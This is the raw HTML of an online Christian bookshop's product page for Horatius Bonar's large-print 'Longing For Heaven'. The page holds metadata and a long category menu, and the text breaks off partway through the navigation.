

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ardsbookshop.com/longing-for-heaven.html
body_size: 31591
content:
<!doctype html>
<html lang="en-gb">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Longing For Heaven"/>
<meta name="description" content="Longing For Heaven (9781857920116). Author: Horatius Bonar. Publisher: Christian Focus Publications. "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Longing For Heaven</title>
                <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/static/version1758104557/_cache/merged/a70ad3b5cdea89be78c63b4333b10fb9.css" />
<link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/styles-l.css" />
<link rel="stylesheet" type="text/css" media="print" href="https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/css/print.css" />


<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link rel="icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.ardsbookshop.com/media/favicon/websites/1/Scrabo.gif" />
<link rel="canonical" href="https://www.ardsbookshop.com/longing-for-heaven.html" />
        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/header/type20.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.ardsbookshop.com/media/porto/configed_css/settings_default.css">




    

<meta name="twitter:title" content="Longing For Heaven" />
<meta name="twitter:description" content="Author: Horatius BonarPublisher: Christian Focus PublicationsLARGE PRINT EDITION. Do you long to know God better? To see Him face to face. That longing shines through in these carefully selected h ..." />
<meta name="twitter:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9781857920116_9.jpg" />
<meta name="twitter:url" content="https://www.ardsbookshop.com/longing-for-heaven.html" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@ardsbookshop" />
<meta name="twitter:creator" content="Ards Evangelical Bookshop" />

<meta property="og:title" content="Longing For Heaven" />
<meta property="og:description" content="Author: Horatius BonarPublisher: Christian Focus PublicationsLARGE PRINT EDITION. Do you long to know God better? To see Him face to face. That longing shines through in these carefully selected h ..." />
<meta property="og:image" content="https://www.ardsbookshop.com/media/catalog/product/cache/f37f40fac2a7f4f1216822a65073de58/9/7/9781857920116_9.jpg" />
<meta property="og:url" content="https://www.ardsbookshop.com/longing-for-heaven.html" />
<meta property="og:type" content="og:product" />
<meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.ardsbookshop.com/static/version1758104557/frontend/Smartwave/porto_child/en_GB/images/loader-2.gif"}}'
        id="html-body" class="catalog-product-view product-longing-for-heaven  layout-1140 wide mobile-sticky am-porto-cmtb page-layout-1column">
        



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>We use cookies to make your experience better.</strong>
                <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.                </span>
                <a href="https://www.ardsbookshop.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Allow Cookies</span>
                </button>
            </div>
        </div>
    </div>
        


<div class="page-wrapper"><header class="page-header type20" >
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                  <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div> 
                </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').
              replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="text: 'Open 10am-4:30pm Mon to Sat. Closed Thurs.'"></span>
                <!-- /ko -->
    </li>
        
<!-- BLOCK customer --><!-- /BLOCK customer --><li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Compare        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="or">
    <a href="https://www.ardsbookshop.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYXJkc2Jvb2tzaG9wLmNvbS9sb25naW5nLWZvci1oZWF2ZW4uaHRtbA~~/"        >Sign In</a>
</li>
<li><a href="https://www.ardsbookshop.com/contact">Contact Us</a></li><li><a href="https://www.ardsbookshop.com/customer/account/create/" id="id2Fv63PwT" >Create an Account</a></li></ul>                  </div>
                  <div class="panel header">
                                                          </div>
                  <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-html"><h6 class="mb-0 text-color-light"></h6></div></div></div>                </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content">
      <div class="header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.ardsbookshop.com/" title="Ards Evangelical Bookshop">
        <img src="https://www.ardsbookshop.com/media/logo/websites/1/EmptyPixel.png"
             alt="Ards Evangelical Bookshop"
             width="170"                     />
    </a>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        
    <li class="ui-menu-item level0">
        <a href="https://www.ardsbookshop.com/" class="level-top"><span>Home</span></a>
    </li>
<li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books" class="level-top" title="Books"><span>Books</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/adult-colouring-books" title="Adult Colouring Books"><span>Adult Colouring Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/apologetics" title="Apologetics"><span>Apologetics</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/apologetics" title="Apologetics"><span>Apologetics</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/creation-and-science" title="Creation and Science"><span>Creation and Science</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/cults-and-the-occult" title="Cults and the Occult"><span>Cults and the Occult</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/ethics-and-contemporary-issues" title="Ethics and Contemporary Issues"><span>Ethics and Contemporary Issues</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/apologetics/world-religions" title="World Religions"><span>World Religions</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/audio-books" title="Audio Books"><span>Audio Books</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/biography-and-autobiography" title="Biography and Autobiography"><span>Biography and Autobiography</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/christian-life" title="Christian Life"><span>Christian Life</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-bible-history" title="Church and Bible History"><span>Church and Bible History</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-history-and-background" title="Bible History and Background"><span>Bible History and Background</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/bible-texts-and-translation" title="Bible Texts and Translation"><span>Bible Texts and Translation</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/church-history" title="Church History"><span>Church History</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-bible-history/hymnology" title="Hymnology"><span>Hymnology</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources" title="Church and Pastoral Resources"><span>Church and Pastoral Resources</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/bereavement" title="Bereavement"><span>Bereavement</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-doctrine-and-practice" title="Church Doctrine and Practice"><span>Church Doctrine and Practice</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/church-prayer-books" title="Church Prayer Books"><span>Church Prayer Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/counselling" title="Counselling"><span>Counselling</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/discipleship" title="Discipleship"><span>Discipleship</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/evangelism-and-missions" title="Evangelism and Missions"><span>Evangelism and Missions</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/foreign-language-literature" title="Foreign Language Literature"><span>Foreign Language Literature</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/gospel-tracts-and-booklets" title="Gospel Tracts and Booklets"><span>Gospel Tracts and Booklets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/leadership" title="Leadership"><span>Leadership</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/pastoral-and-ministry-helps" title="Pastoral and Ministry Helps"><span>Pastoral and Ministry Helps</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/preaching-teaching-and-sermons" title="Preaching Teaching and Sermons"><span>Preaching Teaching and Sermons</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/church-and-pastoral-resources/worship" title="Worship"><span>Worship</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/classics" title="Classics"><span>Classics</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/devotional-reading" title="Devotional Reading"><span>Devotional Reading</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/christmas-and-advent-books" title="Christmas and Advent Books"><span>Christmas and Advent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/daily-readings-and-devotionals" title="Daily Readings and Devotionals"><span>Daily Readings and Devotionals</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/easter-and-lent-books" title="Easter and Lent Books"><span>Easter and Lent Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/poetry" title="Poetry"><span>Poetry</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/devotional-reading/prayer" title="Prayer"><span>Prayer</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/fiction" title="Fiction"><span>Fiction</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/home-and-family" title="Home and Family"><span>Home and Family</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/home-and-family" title="Home and Family"><span>Home and Family</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/marriage-and-relationships" title="Marriage and Relationships"><span>Marriage and Relationships</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/home-and-family/parenting" title="Parenting"><span>Parenting</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/music-and-hymn-books" title="Music and Hymn Books"><span>Music and Hymn Books</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/other-books" title="Other Books"><span>Other Books</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/gift-books" title="Gift Books"><span>Gift Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/health" title="Health"><span>Health</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/large-print-books" title="Large Print Books"><span>Large Print Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/other-books/puzzle-books" title="Puzzle Books"><span>Puzzle Books</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/books/prophecy" title="Prophecy"><span>Prophecy</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/reference-and-study" title="Reference and Study"><span>Reference and Study</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/atlas-geography-and-archeology" title="Atlas Geography and Archeology"><span>Atlas Geography and Archeology</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-character-books" title="Bible Character Books"><span>Bible Character Books</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-commentaries" title="Bible Commentaries"><span>Bible Commentaries</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/bible-study-charts" title="Bible Study Charts"><span>Bible Study Charts</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/biblical-languages" title="Biblical Languages"><span>Biblical Languages</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/collected-sets" title="Collected Sets"><span>Collected Sets</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/commentaries-by-book" title="Commentaries by Book"><span>Commentaries by Book</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/concordances" title="Concordances"><span>Concordances</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/dictionaries-and-encyclopedias" title="Dictionaries and Encyclopedias"><span>Dictionaries and Encyclopedias</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/general-bible-study" title="General Bible Study"><span>General Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/handbook-introduction-and-survey" title="Handbook Introduction and Survey"><span>Handbook Introduction and Survey</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/helps-for-new-believers" title="Helps for New Believers"><span>Helps for New Believers</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/individual-group-bible-studies" title="Individual Group Bible Studies"><span>Individual Group Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/personal-bible-study" title="Personal Bible Study"><span>Personal Bible Study</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/topical-bible-studies" title="Topical Bible Studies"><span>Topical Bible Studies</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/reference-and-study/typology-temple-and-tabernacle" title="Typology Temple and Tabernacle"><span>Typology Temple and Tabernacle</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/books/theology" title="Theology"><span>Theology</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/holy-spirit" title="Holy Spirit"><span>Holy Spirit</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/person-and-work-of-christ" title="Person and Work of Christ"><span>Person and Work of Christ</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/the-godhead" title="The Godhead"><span>The Godhead</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/books/theology/theology" title="Theology"><span>Theology</span></a></li></ul></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles" class="level-top" title="Bibles"><span>Bibles</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/audio-bibles" title="Audio Bibles"><span>Audio Bibles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/kjv" title="King James Version"><span>King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-compact-and-slim-bibles" title="KJV Compact and Slim Bibles"><span>KJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-economy-and-new-testaments" title="KJV Economy and New Testaments"><span>KJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-family-and-white-bibles" title="KJV Family and White Bibles"><span>KJV Family and White Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-large-print-bibles" title="KJV Large Print Bibles"><span>KJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-reference-bibles" title="KJV Reference Bibles"><span>KJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-study-bibles" title="KJV Study Bibles"><span>KJV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/kjv/kjv-wide-margin-bibles" title="KJV Wide Margin Bibles"><span>KJV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nkjv" title="New King James Version"><span>New King James Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-compact-and-slim-bibles" title="NKJV Compact and Slim Bibles"><span>NKJV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-economy-and-new-testaments" title="NKJV Economy and New Testaments"><span>NKJV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-large-print-bibles" title="NKJV Large Print Bibles"><span>NKJV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-reference-bibles" title="NKJV Reference Bibles"><span>NKJV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nkjv/nkjv-study-bibles" title="NKJV Study Bibles"><span>NKJV Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/esv" title="English Standard Version"><span>English Standard Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-compact-and-slim-bibles" title="ESV Compact and Slim Bibles"><span>ESV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-economy-and-new-testaments" title="ESV Economy and New Testaments"><span>ESV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-journaling-bibles" title="ESV Journaling Bibles"><span>ESV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-large-print-bibles" title="ESV Large Print Bibles"><span>ESV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-reference-bibles" title="ESV Reference Bibles"><span>ESV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-study-bibles" title="ESV Study Bibles"><span>ESV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/esv/esv-wide-margin-bibles" title="ESV Wide Margin Bibles"><span>ESV Wide Margin Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/niv" title="New International Version"><span>New International Version</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-compact-and-slim-bibles" title="NIV Compact and Slim Bibles"><span>NIV Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-economy-and-new-testaments" title="NIV Economy and New Testaments"><span>NIV Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-journaling-bibles" title="NIV Journaling Bibles"><span>NIV Journaling Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-large-print-bibles" title="NIV Large Print Bibles"><span>NIV Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-reference-bibles" title="NIV Reference Bibles"><span>NIV Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-study-bibles" title="NIV Study Bibles"><span>NIV Study Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/niv/niv-text-bibles" title="NIV Text Bibles"><span>NIV Text Bibles</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.ardsbookshop.com/bibles/nlt" title="New Living Translation"><span>New Living Translation</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-compact-and-slim-bibles" title="NLT Compact and Slim Bibles"><span>NLT Compact and Slim Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-economy-and-new-testaments" title="NLT Economy and New Testaments"><span>NLT Economy and New Testaments</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-large-print-bibles" title="NLT Large Print Bibles"><span>NLT Large Print Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-reference-bibles" title="NLT Reference Bibles"><span>NLT Reference Bibles</span></a></li><li class="ui-menu-item level2 "><a href="https://www.ardsbookshop.com/bibles/nlt/nlt-study-bibles" title="NLT Study Bibles"><span>NLT Study Bibles</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/amp" title="Amplified Bible"><span>Amplified Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/darb" title="Darby Bible"><span>Darby Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/foreign-language-bibles" title="Foreign Language Bibles"><span>Foreign Language Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/gnb" title="Good News Bible"><span>Good News Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/csb" title="Christian Standard Bible"><span>Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/hcsb" title="Holman Christian Standard Bible"><span>Holman Christian Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/interlinear-bibles" title="Interlinear Bibles"><span>Interlinear Bibles</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/mess" title="Message Bible"><span>Message Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/net" title="NET Bible Translation"><span>NET Bible Translation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nasb" title="New American Standard Bible"><span>New American Standard Bible</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/ncv" title="New Century Version"><span>New Century Version</span></a></li><li class="ui-menu-item level1 "><a href="https://www.ardsbookshop.com/bibles/nrsv" title="New Revised Standard Version"><span>New Revised Standard 